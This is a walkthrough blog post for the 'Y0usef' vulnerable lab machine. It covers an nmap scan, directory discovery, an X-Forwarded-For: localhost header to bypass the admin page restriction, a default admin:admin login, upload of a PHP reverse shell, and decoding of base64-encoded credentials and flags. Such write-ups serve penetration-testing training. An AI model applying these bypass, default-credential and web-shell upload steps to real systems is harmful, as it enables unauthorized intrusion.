Y0usef
Y0usef

Lets check the Victim Machine IP Address ⤵️
1
2
{: .nolineno}
IP : 10.0.2.39

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/y0usef]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.39
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-27 21:41 IST
Nmap scan report for 10.0.2.39
Host is up (0.00054s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d8e0998c76f186a3ce09c819a41dc7e1 (DSA)
| 2048 82b020bc04ea3fc2cf73c3d4fab54b47 (RSA)
| 256 034db0704dcf5a4a87c3a5ee84ccaacc (ECDSA)
|_ 256 64cdd0af6e0d201301963b8d163ad61b (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Ubuntu))
|_http-title: Site does not have a title (text/html).
|_http-server-header: Apache/2.4.10 (Ubuntu)
MAC Address: 08:00:27:9F:07:8D (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Web Enumeration ⤵️

Now with Directory Listing I got a directory named as /administrator/ with 301 status .

Now with burpsuite I see no redirect sites so lets add one localhost as redirect ⤵️
X-Forwarded-For: localhost
Now lets forward this request ➡️

Now I tried admin : admin and I got in ➡️


Now let’s upload our reverse shell file ⬇️
Now lets load the url ⬇️
https://10.0.2.39/adminstration/upload/files/1682664347shell.php
1
2
3
4
5
6
7
8
9
10
11
12
www-data@yousef-VirtualBox:/home$ cat user.txt
cat user.txt
c3NoIDogCnVzZXIgOiB5b3VzZWYgCnBhc3MgOiB5b3VzZWYxMjM=
www-data@yousef-VirtualBox:/home$

Attackers Machine >>
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/y0usef]
└─$ echo "c3NoIDogCnVzZXIgOiB5b3VzZWYgCnBhc3MgOiB5b3VzZWYxMjM=" | base64 -d
ssh :
user : yousef
pass : yousef123


Lets see yousef user is capable of ⤵️
1
2
3
4
5
6
7
8
9
10
root@yousef-VirtualBox:/root# cat root.txt
cat root.txt
WW91J3ZlIGdvdCB0aGUgcm9vdCBDb25ncmF0dWxhdGlvbnMgYW55IGZlZWRiYWNrIGNvbnRlbnQgbWUgdHdpdHRlciBAeTB1c2VmXzEx
root@yousef-VirtualBox:/root#
Attackers Machine >>
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/y0usef]
└─$ echo "WW91J3ZlIGdvdCB0aGUgcm9vdCBDb25ncmF0dWxhdGlvbnMgYW55IGZlZWRiYWNrIGNvbnRlbnQgbWUgdHdpdHRlciBAeTB1c2VmXzEx" | base64 -d
You've got the root Congratulations any feedback content me twitter @y0usef_11
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.